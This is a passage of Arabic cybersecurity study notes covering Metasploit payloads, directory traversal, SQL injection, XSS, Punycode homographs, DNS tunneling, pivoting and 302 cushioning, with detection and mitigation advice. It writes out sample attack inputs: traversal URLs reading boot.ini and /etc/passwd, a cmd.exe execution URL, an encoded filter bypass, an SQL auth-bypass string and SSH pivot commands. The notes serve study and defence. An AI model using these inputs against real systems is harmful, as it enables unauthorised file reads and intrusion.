- الوظيفة:
تمهيد الطريق لتحميل حمولة أكبر (Stage) بعد الاتصال.
- الخصائص:
  - مصممة لتكون صغيرة وموثوقة.
  - تُنشئ الاتصال الشبكي فقط (لا تنفذ استغلال كامل).

ج. Stages
- تعريف:
الحمولة الفعلية التي تُرسل بعد نجاح الاتصال عبر الـ Stager.
- الوظيفة:
تنفيذ الوظائف الكبرى مثل التحكم الكامل بالنظام أو فتح جلسة عن بُعد.
- الخصائص:
  - أكبر حجماً وأكثر تعقيداً.
  - تحتوي كل الوظائف التنفيذية باستثناء الاتصال.
  - يمكن أن تكون مسبقة الإعداد أو مخصصة قبل النشر.

2. حمـولات إضافية في Metasploit
توجد حمـولات أخرى متخصصة ضمن الإطار، منها:
الحمولة | الوصف المختصر
Meterpreter | تعمل مباشرة في الذاكرة دون كتابة على القرص، مما يجعل اكتشافها صعباً. توفر وظائف متقدمة مثل التحكم الكامل بالنظام وجمع البيانات.
PassiveX | مصممة لتجاوز الجدران النارية الخارجة عبر إنشاء جلسة خفية باستخدام ActiveX وInternet Explorer. (تقنية قديمة نسبياً).
NoNX | لتجاوز آلية DEP (Data Execution Prevention) التي تمنع تنفيذ الكود في مناطق الذاكرة المحمية.
Ord | حمولة صغيرة ومتوافقة مع معظم أنظمة Windows القديمة، لكنها غير مستقرة وتعتمد على DLL محدد (ws2_32.dll).
IPv6 Payloads | تعديلات تسمح بعمل Metasploit في بيئات IPv6 الحديثة بنفس أسلوب IPv4.
Reflective DLL Injection | تقنية لتحميل مكتبة DLL في الذاكرة مباشرة داخل عملية موجودة دون لمس القرص. تُستخدم في Meterpreter وVNC payloads لتفادي الكشف.

3. طبيعة عمل Metasploit كمشروع
- Metasploit Framework يعتمد على الوحدات (Modules):
يقوم المهاجم بتحميل الوحدة المطلوبة، تنفيذها على الهدف، ثم حذفها لتقليل البصمة الأثرية.
- هذه البنية المعيارية (Modular Design) تجعل Metasploit فعالاً ومناسباً لاختبار الثغرات بشكل منظم ومن الصعب تتبعه عند إساءة استخدامه.

4. أهمية فهم الـ Payloads للأمنيين
- يساعد الأمنيون على تحليل الهجمات وتحديد مرحلة ما بعد الاستغلال (Post-Exploitation).
- يسهّل فهم كيفية اكتشاف الحمـولات في الذاكرة أو الشبكة عبر أدوات الدفاع مثل HIDS أو IDS.
- فهم الفرق بين stager وstage ضروري لتحليل سلوك الهجمات الحديثة المبنية على الـ multi-stage payloads.

Directory Traversal
هجوم Directory Traversal (أو Path Traversal) هو نوع من هجمات الويب يُستغل فيه ضعف في التحقق من مدخلات المستخدم داخل تطبيق ويب، مما يسمح للمهاجم بالوصول إلى ملفات أو أدلة (Directories) خارج المجلد الجذري المخصص لخدمة الموقع (Web Root Directory).
الهدف من الهجوم هو تجاوز حدود الوصول المسموح بها وقراءة أو تنفيذ ملفات على النظام المستضيف (Web Server).

1. آلية عمل الهجوم
عند إعداد خادم ويب، يتم تحديد مجلد جذري (Root Directory) يحتوي على جميع ملفات الموقع، مثل:
C:\Inetpub\wwwroot
كل ما هو خارج هذا المجلد لا يُفترض أن يكون متاحاً للزوار.
لكن في حالة وجود ضعف في التحقق من الإدخال، يمكن للمهاجم إدخال سلاسل مثل:
../../../boot.ini
لكي ينتقل الخادم للأعلى في هيكل الملفات (كل ../ تعني “ارجع مجلد واحد للأعلى”) حتى يصل إلى ملفات النظام مثل:
C:\boot.ini
ثم يعرضها المتصفح كنص عادي لأنها ملفات ASCII.

2. أمثلة على التنفيذ

أ. مثال في بيئة Windows
طلب غير آمن مثل:
http://my.webserver.com:8080/../../../boot.ini
يؤدي إلى قراءة ملف النظام boot.ini.

ب. استخدام الترميز (Obfuscation)
المهاجم قد يستخدم الترميز بالأحرف الخاصة لتفادي الفلاتر البسيطة:
%255c → \
وهذا يجعل عنوان URL يبدو مختلفاً لكنه يؤدي نفس الوظيفة.

ج. تنفيذ أوامر
في حال وجود ضعف أكبر، يمكن تنفيذ أوامر على الخادم مثل:
http://target.com/../../../../windows/system32/cmd.exe?/c+dir
وهذا يشغّل cmd.exe ويعرض نتيجة أمر dir داخل المتصفح، مما يفتح الباب لتنفيذ أي أوامر أخرى.

د. على خوادم Linux
يمكن حقن كود سكربت يقوم بتوجيه المتصفح إلى:
/etc/passwd
وهو ملف يحتوي على أسماء المستخدمين (وأحياناً تجزئات كلمات المرور).

3. طرق الحماية
- التحقق من مدخلات المستخدم Input Validation: التأكد أن المسارات المرسلة ضمن الطلب تقع داخل المجلد المسموح فقط.
- استخدام الدوال الآمنة لمعالجة المسارات (مثل realpath في PHP أو Path.GetFullPath في C#).
- تقييد صلاحيات الخدمة بحيث لا يمكنها الوصول إلى ملفات النظام حتى في حال وجود ثغرة.
- تحديث الخوادم القديمة لأن الإصدارات الحديثة من Apache وIIS تتضمن آليات تحقق مدمجة.

4. الأهمية العملية
مع أن الثغرة أصبحت نادرة في الخوادم الحديثة، إلا أن فهمها أساسي لدارسي الأمن السيبراني لأنها:
- توضح أهمية التحقق من المدخلات.
- تُستخدم في مراحل استطلاع الأنظمة واستخراج الملفات الحساسة.
- تظهر أحياناً في تطبيقات الويب القديمة أو المكتوبة بشكل يدوي.

SQL Injection
هجوم SQL Injection هو أحد أشهر وأخطر هجمات تطبيقات الويب، ويحدث عندما يُدرج المهاجم تعليمات SQL خبيثة داخل مدخلات المستخدم (مثل حقول تسجيل الدخول)، بحيث تُدمج هذه المدخلات بشكل غير آمن في استعلامات SQL المرسلة إلى قاعدة البيانات.
ينتج عن ذلك أن قاعدة البيانات تنفذ أوامر لم يقصدها مطورو التطبيق، مما يمنح المهاجم صلاحيات غير مشروعة مثل قراءة أو تعديل أو حذف البيانات، بل وأحيانًا تنفيذ أوامر على نظام التشغيل نفسه.

1. سبب حدوث الهجوم
- السبب الأساسي: ضعف أو غياب التحقق من مدخلات المستخدم (Input Validation).
- عندما تُبنى استعلامات SQL بشكل مباشر باستخدام مدخلات المستخدم (مثل SELECT * FROM users WHERE username='x' AND password='y')، يمكن للمهاجم إدخال تعليمات SQL إضافية لتغيير معنى الاستعلام.

2. أنواع هجمات SQL Injection وتأثيرها
Authentication Bypass (تجاوز المصادقة):
- يسمح للمهاجم بتسجيل الدخول دون اسم مستخدم أو كلمة مرور صحيحة، مثل:
' OR '1'='1
مما يجعل الشرط دائمًا صحيحًا.
- Information Disclosure (كشف المعلومات):
استخراج بيانات حساسة من قاعدة البيانات مثل كلمات المرور أو عناوين البريد الإلكتروني.
- Compromised Data Integrity (تعديل البيانات):
تغيير محتوى قاعدة البيانات، مثل تشويه صفحات أو حقن أكواد ضارة.
- Compromised Availability (حذف البيانات):
حذف أو تدمير بيانات حساسة أو سجلات تدقيق لإخفاء أثر الهجوم.
- Remote Command Execution (تنفيذ أوامر على النظام):
استغلال إجراءات قواعد البيانات (مثل xp_cmdshell في SQL Server) لتنفيذ أوامر على نظام التشغيل المستضيف.

3. الأهمية الأمنية
- يُعد SQL Injection من أكثر الهجمات شيوعًا وخطورة، وغالبًا ما يحتل المرتبة الأولى في قائمة OWASP لأخطر ثغرات الويب.
- استهدافه شائع لأن معظم تطبيقات الويب تعتمد على قواعد بيانات، وغالبًا ما تشترك نفس الخوادم في أدوار متعددة داخل الشبكة مما يوسع نطاق الأضرار المحتملة.

4. الحماية من SQL Injection
- استخدام الاستعلامات المُعدة مسبقًا (Prepared Statements) أو المعاملات المربوطة (Parameterized Queries) بدلًا من دمج النصوص مباشرة.
- تطبيق التحقق من المدخلات (Input Validation) بدقة ومنع الأحرف الخاصة في الحقول الحساسة.
- تقييد صلاحيات المستخدمين داخل قاعدة البيانات بحيث لا يملكون صلاحيات أكثر من اللازم.
- استخدام جدران الحماية لتطبيقات الويب (WAFs) وأنظمة كشف التسلل (IDS/IPS) مع تحديث التواقيع بشكل مستمر.
- تشفير الاتصال باستخدام HTTPS لا يمنع الثغرة، لكنه يخفي الهجوم عن الأنظمة الوسيطة فقط.

5. ملاحظة حول الأنظمة القديمة
تم تجاوز التفاصيل المتعلقة بتوقيعات Snort في الدرس الأصلي لأنها تخص آليات كشف قديمة لا تُستخدم غالبًا بشكل مباشر اليوم، ولأن الأدوات الحديثة (مثل WAFs وIDS الجيل الجديد) تعتمد على آليات أكثر تطورًا.

Cross-Site Scripting
هجوم Cross-Site Scripting (XSS) هو نوع من هجمات حقن الأوامر (Command Injection) يستهدف متصفحات المستخدمين عبر مواقع ويب موثوقة. يسمح للمهاجم بحقن كود JavaScript خبيث (أو VBScript وأحياناً HTML) ليُنفَّذ في متصفح الضحية دون علمه.
الهدف عادةً هو سرقة الكوكيز (session cookies) أو تنفيذ أوامر في سياق المستخدم، مما يمكّن المهاجم من انتحال شخصية الضحية أو تنفيذ أنشطة ضارة.

1. أنواع هجمات XSS
هناك ثلاثة أنواع رئيسية من XSS يجب أن يعرفها مختص الأمن السيبراني:

أ. Stored XSS (المخزّن أو الدائم):
- الكود الخبيث يُحقن داخل موقع الويب ويُخزَّن على الخادم (server) نفسه.
- يحدث عادةً في حقول الإدخال مثل التعليقات أو النماذج التي تُعرض محتوياتها لاحقًا دون تنظيف (sanitize).
- كل زائر لاحق للصفحة يتعرض تلقائيًا للكود الخبيث.
- أخطر أنواع XSS لأنه دائم ويؤثر على جميع المستخدمين.

ب. Reflected XSS (الانعكاسي أو غير الدائم):
- الكود الخبيث لا يُخزَّن في الخادم، بل يُرسل مع رابط يحتوي على HTML أو JavaScript.
- يتم تنفيذ الكود فقط عند نقر الضحية على الرابط.
- مثال شائع: موقع يُظهر ما أدخله المستخدم في شريط البحث دون فلترة، فيمكن تمرير كود JavaScript خبيث في الرابط.
- يُستخدم غالبًا في حملات التصيّد (phishing) عبر البريد الإلكتروني أو الروابط المختصرة.

ج. DOM-based XSS:
- يعتمد على التلاعب في Document Object Model (DOM) في المتصفح نفسه.
- لا يتفاعل مباشرة مع الخادم، بل يستغل كود JavaScript الضعيف في الصفحة الذي يقرأ مدخلات المستخدم دون فلترة.
- المهاجم يرسل رابطًا يؤدي إلى تعديل الـDOM داخل المتصفح وتشغيل كود ضار.
- هذا النوع شائع في تطبيقات الويب الحديثة (خصوصًا التي تستخدم JavaScript بكثافة مثل React أو Angular).

2. التأثيرات المحتملة
- سرقة الجلسات (Session Hijacking) عبر سرقة ملفات الكوكيز.
- تنفيذ أوامر ضارة في متصفح الضحية مثل إعادة التوجيه أو تحميل برمجيات خبيثة.
- تشويه محتوى الصفحة (Defacement) أو إدخال نصوص مزيفة لخداع المستخدمين.
- الوصول إلى بيانات حساسة مثل بيانات الحساب أو معلومات الدفع.

3. طرق الوقاية
- تطهير المدخلات (Input Sanitization): إزالة أو ترميز الأحرف الخاصة مثل <, >, " عند عرضها على الصفحة.
- استخدام ترميز الإخراج (Output Encoding): عند عرض بيانات المستخدم، يتم تحويلها إلى نص عادي بدلاً من كود HTML.
- تفعيل Content Security Policy (CSP): لتقييد تنفيذ الأكواد من مصادر غير موثوقة.
- تجنّب دمج مدخلات المستخدم في HTML مباشرة داخل كود JavaScript أو DOM.
- الاستفادة من موارد OWASP مثل XSS Prevention Cheat Sheet و XSS Filter Evasion Cheat Sheet لاختبار نقاط الضعف.

4. تطبيق عملي بسيط (توضيحي):
صفحة ويب تطلب من المستخدم إدخال اسمه وتعرض رسالة ترحيب:
<html>
<body>
Welcome, <script>alert('Hacked!')</script>
</body>
</html>
بدلاً من إدخال الاسم الحقيقي، يكتب المهاجم كود JavaScript.
بسبب غياب التنظيف (sanitize) في كود الخادم، يُنفَّذ الكود في المتصفح ويظهر تنبيه.
هذا يوضّح كيف يمكن لأي إدخال غير مُنظَّف أن يؤدي إلى تنفيذ كود خبيث في متصفح المستخدم.

Punycode
نظام Punycode هو طريقة لتحويل الأحرف غير الإنجليزية (Unicode) إلى صيغة ASCII كي تكون متوافقة مع أنظمة DNS القديمة، والتي لا تدعم سوى مجموعة محدودة من الرموز (A-Z، 0-9، وبعض الرموز الخاصة).
على سبيل المثال، العنوان fàcebook.com (بالحرف “à”) يتم تمثيله في Punycode بالشكل:
xn--fcebook-lta.com
الهدف الأساسي من Punycode هو تمكين استخدام أسماء النطاقات بلغات مختلفة (مثل الروسية، الألمانية، الصينية...) دون فقدان التوافق مع البنية التقليدية للـDNS.
لكن هذه التقنية يمكن استغلالها في الهجمات، خاصة في ما يسمى بـ هجمات التصيّد عبر أسماء النطاقات المتشابهة (Homograph attacks)، حيث يستبدل المهاجم حروفًا أصلية بأخرى من أبجديات مختلفة تبدو متطابقة بصريًا.
مثلاً:
- الحرف “i” في wikipedia.org يمكن استبداله بنسخته السيريلية دون أن يلاحظ المستخدم الفرق.
- قد تُستخدم رموز أخرى مثل ☮ أو أحرف ذات علامات لهجية لخداع المستخدمين.
المهاجم قد يرسل رابطًا خبيثًا مثل fàcebook.com عبر البريد الإلكتروني، يظهر للمستخدم وكأنه موقع فيسبوك الحقيقي. عند الضغط عليه، يتم توجيه الضحية إلى موقع مزيف قد يسرق بياناته أو يحمّل برمجيات خبيثة.
الخلاصة:
- Punycode أداة مفيدة لدعم اللغات العالمية في DNS.
- لكنها تُستخدم أحيانًا في هجمات التصيّد عبر تشابه الأحرف (IDN Homograph attacks).
- يجب على مختصي الأمن الانتباه إلى عناوين النطاقات التي تحتوي على بادئة xn-- لأنها مؤشر على استخدام Punycode.

DNS Tunneling
DNS tunneling = استخدام حزم/حقول نظام أسماء النطاقات (DNS) لحمل/نقل بيانات غير-DNS (مثل أوامر C2 أو بيانات مسروقـة أو حتى نفقـات IP). المهاجم يستغل أنّ حركة DNS عادة غير مراقبة جيدًا ليُخفي تواصلًا ضارًا.
كيف يعمل باختصار
- المهاجم يسجّل دومينًا ويجعل خادمه هو الـ authoritative name server لذلك الدومين.
- الضحية تُرسِل استعلامات DNS (عادة إلى الـ recursor المحلي)، والـ recursor يوجّه الاستعلام إلى سيرفر المهاجم عند الحاجة.
- المهاجم يُشفّر البيانات ويضعها بداخل أسماء المضيفين (subdomain) أو سجلات (مثل TXT) في استعلامات/ردود DNS.

- يمكن للعميل الضحية تشغيل أداة (مثل iodine) لإنشاء واجهة نفق افتراضية تربط بين الطرفين عبر DNS.
مزايا المهاجم / قيود
- +: مرور عبر جدار ناري غالبًا لأن DNS مسموح داخليًا وخارجيًا؛ صعوبة كشفه إن تم إخفاءه جيدًا.
- −: بطيء نسبيًا (محدود بالحجم وتواتر استعلامات DNS)؛ عادة اتصال من العميل للـ server يَبدأ polling وليس من السيرفر للعميل.

مؤشرات الكشف (IOC) عملية وسريعة للمراجعة
- أسماء مضيفين (subdomains) طويلة جدًا أو ذات طول متغيّر عشوائي (high entropy).
- استعلامات متكررة ومتلاحقة لنفس الدومين لكن بإحمال مختلفة أو سجلات نصية TXT كبيرة.
- ارتفاع مفاجئ في عدد استعلامات DNS من مضيف داخلي واحد خارج النمط الطبيعي.
- استجابة DNS تحتوي على بيانات مشبوهة (سلاسل مشفرة/Base32/64) بدلًا من A/AAAA قياسية.
- استخدام سجلات غير متوقعة (TXT/NULL) بشكل مكثف.
- وجود دومينات جديدة مُسجلة مؤخرًا تستقبل استعلامات من داخل الشبكة.
- نشاط DNS إلى خوادم اسماء خارجية غير معروفة أو إلى خوادم DDNS.

طرق الكشف العمليّة (ماذا تفعل كـ SOC / مهندس)
- تقيد الـ egress DNS: اسمح فقط لمخدماتك الـ recursive الموثوقة بإجراء استعلامات خارجية (حظر مباشر لـ 8.8.8.8 من الـ LAN).
- سجل كامل (logging) لحركة الـ recursive DNS — سجّل أسماء المضيفين (query names)، نوع السجل، الطول، الردّ، الزمن.
- تحليل إحصائي / ML بسيط: راقب entropy للاسم الفرعي، طول الاسم، وتواتر الاستعلامات لكل مضيف. تنبيهات عند تجاوز العتبات.
- تفتيش البايلود: تحقق من وجود تشفير/ترميز (Base32/64/hex) في أسماء الاستعلام أو في سجلات TXT.
- استخدام IDS/IPS مع قواعد مضبوطة لكشف أنماط tunneling (أسماء فرعية طويلة، TXT-heavy، تكرار غير طبيعي).
- قوائم سمعة وـRPZ لمنع دومينات معروفة سيئة أو DDNS شائعة الاستخدام كقنوات C2.
- قصر حجم الاستجابات ومنع TXT/NULL الكبيرة إن لم تكن ضرورية.
- فحص حركة داخلية: أي مضيف يرسل استعلامات DNS متكررة وغير مبررة يجب فحصه فورًا.

ضوابط وتخفيف (Mitigation / Hardening)
- منع خروج استعلامات DNS مباشرة من الشبكات الداخلية إلى الإنترنت (force all DNS through internal resolvers/proxies).
- تطبيق سياسة allowlist للـ resolvers و/أو للـ domains المشروعة، واستخدام DNS filtering/secure DNS.
- تفعيل DNS logging ودمجه مع SIEM لتحليل سلوكي طويل المدى.
- استخدام حلول تكتشف أنماط الـ DNS tunneling (commercial or open-source).
- تقييد أو حظر خوادم DDNS إذا كان غير ضروري.
- فحص الأجهزة التي تظهر سلوكًا مشبوهًا (endpoint scan / antivirus / EDR).
- عند الاشتباه: قطع الوصول الخارجي فورًا ومن ثم إجراء تحليل forensic على المضيفات والشبكة.

تطبيق عملي مقترح (مختصر، مفيد للـ lab)
هدف مختبر سريع: تجربة نفق DNS باستخدام أداة معروفة (مثال: iodine) ثم رصد الكشف.
- إعداد بيئة مختبرية (عزِل الشبكة):
  - سجّل دومينًا تجريبيًا (مثلاً lab-example.net) وقُم بتوجيه NS إلى خادمك التجريبي على الإنترنت (أو استخدم نطاقًا داخل بيئتك).
  - شغّل خادم iodine على الـ VPS الذي يستضيف الدومين (authoritative for a subdomain).
- على المضيف الضحية داخل المختبر: ثبت عميل iodine وقم بتشغيله ليُنشئ النفق عبر DNS إلى الخادم.
  - راقب أن هناك واجهة نفق جديدة (مثلاً tun0) وتستطيع عبرها إرسال/استقبال باكيتات IP.
- اجمع دلائل الشبكة: شغّل tcpdump / tshark على الـ resolver المحلي ولاحظ الاستعلامات إلى الدومين الهجومي.
  - لاحظ أسماء مضيفين طويلة، سجلات TXT، تواتر ويوميات.
- اكتب قواعد كشف بسيطة:
  - Snort/Suricata مثال بسيط: تنبيه عند وجود استعلامات TXT يزيد طول الـ qname عن N حرفًا أو عند تواتر أكثر من M استعلامات/دقيقة من مضيف واحد.
- تحقق إمكانية الكشف: بدّل بين استيلاء مُسرِع (high-bandwidth requests) وتمويه (low-and-slow) ولاحظ متى تنجح أنظمتك في إفشال النفق.
- استنتاج وتوصيات: سجّل أنماط الـ IOCs التي ظهرت وأضفها لقواعد الـ SIEM وIDS، عيّن سياسات egress DNS.
ملاحظة: لا تُجرِب نفقًا على شبكات إنتاجية أو دون إذن — هذا نشاط اختباري لأغراض التعلم/التحليل فقط.

Pivoting
Pivoting (أو redirection) = تقنية يستخدمها المهاجم لاستغلال جهاز مخترق كـ«جسر» للوصول إلى شبكات/أجهزة أخرى غير قابلة للوصول مباشرةً بسبب قيود (جدار ناري، سياسات فصل شبكات...). بمعنى آخر: المهاجم يركّب نفسه على مضيف ثانوي داخل الشبكة ثم يستخدمه كمنطقة انطلاق لاختراقات داخلية أعمق.

متى يُستخدم؟
- عندما لا يملك المهاجم وصولاً مباشراً إلى الشبكة الهدف بسبب جدران نارية أو فواصل أمنيّة.
- عندما يكون الجهاز المخترق (مثل خادم ويب) ذا واجهات متصلة بشبكتين (dual-homed) فيمكن استخدامه كقناة عبور.

أساليب شائعة للـ Pivoting
- SSH tunneling / port forwarding: إنشاء نفق SSH (local/remote/dynamic) لاستخدام المضيف المخترق كـ proxy.
- SOCKS proxy (مثل ssh -D): تحويل المتصفح أو أدوات الهجوم لتعمل عبر البروكسي.
- ProxyChains / ProxyJump: توجيه الاتصالات عبر سلسلة من العُقَد.
- VPN over compromised host: إنشاء نفق VPN عبر الجهاز المخترق.
- Metasploit pivoting (meterpreter pivot / autoroute / socks_proxy): أدوات متقدمة تسمح بتوجيه الترافيك من الجهاز المهاجم عبر جلسة Meterpreter داخل الشبكة الضحية.

- Port forwarding / relay: إعادة توجيه منافذ داخل الشبكة للوصول إلى خدمات داخلية.

مخاطر ونتائج نجاح الـ Pivoting
- المهاجم يحصل على إمكانية الوصول لأجهزة أو خوادم داخلية لم تكن مكشوفة للإنترنت.
- يمكنه تنفيذ استهداف داخلي شامل: المسح، استغلال خدمات داخلية، تحريك جانبي (lateral movement)، جمع بيانات حساسة أو نشر برمجيات خبيثة.
- إزالة المهاجم بعد اكتشافه تصبح أصعب لأن ظهوره قد يكون عبر أجهزة داخلية موثوقة.

كيف يكتشف المحلّل/السوك هذا السلوك؟ (مؤشرات الكشف)
- اتصالات صادرة/واردة من خادم لا تُطابق دوره الوظيفي (مثال: خادم ويب يتصل بقواعد بيانات داخلية على منافذ غير متوقعة).
- استخدام مستمر لنفق SSH من مضيف خارجي أو محلي إلى مضيف داخلي.
- ظهور اتصالات SOCKS أو نفق VPN غير اعتيادية.
- نشاط مسح داخلي (port scan) مصدره جهاز واحد داخل الشبكة بدل مصدر خارجي.
- تسجيلات دخول/جلسات غير اعتيادية على الأجهزة الوسيطة (SSH, RDP).
- قواعد جدار ناري تُخترق (فتح منافذ لداخل الشبكة عبر مضيف خارجي).

إجراءات دفاعية وتخفيف (Mitigations)
- تقييد حركة egress: منع الأجهزة الداخلية من الاتصال بخوادم خارجية غير موثوقة مباشرةً، وإجبار استخدام DNS/proxy داخلي موثوق.
- ايقاف/تسجيل الدخول عن بُعد: تمكين المصادقة متعددة العوامل على SSH/RDP، مراقبة وفحص سجلات الجلسات.
- فصل الشبكات (segmentation) صارم، سياسات least-privilege للاتصالات بين الشبكات.
- منع أو تقييد قدرات "dual-homed" أو الحواسب التي تصل شبكياً لشبكتين إن لم تكن ضرورية.
- نشر IDS/IPS و EDR قادرة على اكتشاف tunneling و port forwarding و anomalous lateral movement.
- مراقبة سلوكية (network flow / NetFlow/Zeek) لاكتشاف مسارات غير متوقعة داخلية.
- تحديث الأنظمة وتطبيق التصحيحات لتقليل احتمالات الاختراق الأولي.

تطبيق عملي مختصر (مهم للـ lab) — كيفية تجربة Pivoting آمنًا
لا تنفّذ هذا على شبكات إنتاجية أو دون إذن صريح.
- جهّز بيئة مختبر منفصلة (VMs):
  - Attacker (مثلاً Kali) خارجية.
  - Bastion/web server (ثنائي الواجهات): واجهة خارجية متّصلة مع Attacker وواجهة داخلية متصلة مع الشبكة الداخلية.
  - Internal host (مثلاً قاعدة بيانات على شبكة داخلية 192.168.63.0/24).
- على الـ Bastion: افتح خدمة SSH وامنح حسابًا ضعيفًا لغرض التجربة. اختر طريقة اختراق تحكمية (في المختبر فقط) للحصول على shell على Bastion.
- من Attacker بعد السيطرة على Bastion:
  - أنشئ نفق SSH ديناميكي (SOCKS): ssh -D 1080 user@bastion
  - اضبط متصفحك لاستخدام SOCKS proxy على localhost:1080 لتصفح الشبكة الداخلية من خلال Bastion (ستبدو كما لو المتصفح داخل الشبكة الداخلية).
  - أو استخدم port forwarding: ssh -L 3306:db.internal:3306 user@bastion للوصول إلى قاعدة البيانات داخليًا عبر المنفذ المحلي 3306 على جهاز المهاجم.
- راقب الشبكة (tcpdump/Zeek) على الـ Bastion وداخل الشبكة لرؤية الاتصالات المنقولة.
- جرّب الدفاع: فعّل جدار ناري يمنع forwarding وراقب أي انقطاع، سجّل ونقّح قواعد الكشف.

HTTP 302 Cushioning
- HTTP 302 هو رمز استجابة شائع لإعادة توجيه مؤقتة (Location header).
- 302 Cushioning = تقنية يستغلها المهاجمون لإنشاء سلسلة من إعادة التوجيهات (gates) بين موقع مصدَر أولي مُخترَق والصفحة النهائية التي تحتوي على الاستغلال/البرمجيات الخبيثة.
- الهدف: إخفاء مصدر الحمالة، زيادة صعوبة التعقب، وتفادي كشف آليات الحماية (تُغيّر عناوين الـ gates بسرعة).

لماذا يَستخدمها المهاجمون
- تمنح طبقات وساطة تُعمّي أثر مصدر الحملة.
- عناوين الـ gates تتغير بشكل متكرر (مثلاً كل نصف ساعة) لتقليل وقت الباحثين على تحليل السلسلة.

- أقل لفتًا للانتباه مقارنة بإدراج iframes أو سكربتات مرئية.

مؤشرات كشف (Indicators)
- سلسلة استجابات HTTP متتابعة تحتوي 302 وتؤدي لعناوين مختلفة قبل الوصول لصفحة نهائية.
- ظهور عدد كبير من إعادة التوجيه خلال جلسة مستخدم واحدة.
- اختلافات زمنية وانتقالات بين نطاقات غير متوقعة (dom1 → dom2 → dom3 → payload).
- بوابات (gates) قصيرة العمر أو نطاقات متغيّرة بسرعة.
- أنماط تسجيل دخول/زيارات متزامنة من عدة عملاء إلى نفس السلسلة.
- تسجيلات وكيل الويب أو DNS تُظهر استعلامات متكررة لنطاقات غريبة متسلسلة.

كيف تحقق/تفحص كـ محلل
- راجع سجلات البروكسي / WAF / web gateway للطلبات التي فيها Location header و/أو حالات رد 3xx.
- استخدم أدوات تحليل شبكة (Wireshark/Zeek) لفحص تسلسل الحزم واستجابات الـ HTTP (filter: http.response.code == 302).
- تحقق بالـ HEAD أو curl عن تتابع التوجيهات: curl -I -L --max-redirs N <url> (لمراقبة رؤوس Location دون تحميل الجسم الكامل).
- احفظ السلاسل (timestamps + كل Host/Location) لبناء خريطة المسار وتحليل البوابات المتكررة.
- شغّل الصفحة النهائية في بيئة رملية (sandbox) لفحص الحِمل بدون تعريض شبكتك.

طرق دفاعية وتخفيف (عملية)
- حجب نطاقات خبيثة: DNS-layer filtering (مثلاً Cisco Umbrella) لمنع الوصول إلى بوابات معروفة.
- وكلاء ويب/فحص URL: نشر Web Proxy / Secure Web Gateway (WSA/Cloud Web Security) لفحص وإلغاء إعادة التوجيهات نحو نطاقات مشبوهة.
- سيااسة تقليل إعادة التوجيه: تسجيل وتحذير عند سلاسل إعادة توجيه أطول من عتبة (مثلاً >3–5 redirects).
- حظر نطاقات قصيرة العمر أو مراقبة التسجيلات الجديدة المتكررة.
- تحليل المحتوى النهائي في sandbox قبل السماح بتنزيل/تنفيذ أي شيفرة.
- مراقبة TLS: إن كانت الاتصالات مشفّرة، افحص سجلات جدران الحماية/Proxy القادرة على SSL/TLS inspection (مع مراعاة قوانين الخصوصية).
- توعية المستخدمين: توعية لتجنّب الضغط على روابط مريبة أو إدخال بيانات حسّاسة عند إعادة التوجيهات المشبوهة.
- تحديث وتثبيت تصحيحات لمواقعكم (لتفادي أن تصبحوا بوابة مُخترَقة).

تطبيق عملي مهم (منظور دفاعي / مختبر)
- جمع بيانات: سجّل كل رؤوس HTTP (Location, Referer, User-Agent, status code) لكل جلسة يُشتبه أنها ضحية.
